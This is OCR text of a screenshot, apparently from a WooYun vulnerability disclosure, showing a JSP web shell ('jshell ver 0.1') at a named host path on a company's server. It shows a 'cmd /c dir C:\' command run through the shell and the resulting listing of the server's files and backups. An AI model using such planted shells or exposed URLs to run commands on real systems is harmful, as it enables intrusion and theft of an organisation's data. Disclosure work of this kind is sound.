 jshell ver 0.1
系统提示
enfo.ebpcapital.com/ceshi/index.jsp?action=command
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
系统命令 ▼
执行命令
cmd /c dir C:\ 执行
执行结果
驱动器 C 中的卷没有标签。
卷的序列号是 CC87-36B3
C:\ 的目录
2015/01/31 11:48 <DIR> aaa
2014/03/11 14:02 <DIR> bea
2014/03/11 08:33 226 IBMPostCommands.cmd
2014/03/11 08:29 <DIR> IBMSGTK
2014/03/11 08:28 <DIR> IBMToolsCenterSuite
2014/03/10 17:20 <DIR> IBM_Support
2015/04/10 11:19 <DIR> inetpub
2014/03/10 17:24 <DIR> Intel
2013/06/09 13:06 546 jpkbd106.reg
2009/07/14 11:20 <DIR> PerfLogs
2015/01/13 16:55 <DIR> Program Files
2015/01/17 17:05 <DIR> Program Files (x86)
2014/09/15 09:18 16,827 projectBak.xml
2015/07/16 09:21 <DIR> QUARANTINE
2015/05/05 16:02 <DIR> temp
2015/07/15 17:56 <DIR> uploadfiles
2014/03/10 17:18 <DIR> Users
2014/03/10 17:24 <DIR> UXLOG
2015/04/10 11:19 <DIR> Windows
2015/01/31 11:49 <DIR> zabbix
2014/03/19 11:43 166,877 投资资金运用projectBak.xml
2015/01/16 17:25 60,928 的事务列表.xls
2015/01/16 17:25 17,920 项目列表.xls
6 个文件 263,324 字节
17 个目录 12,558,032,896 可用字节
www.wooyun.org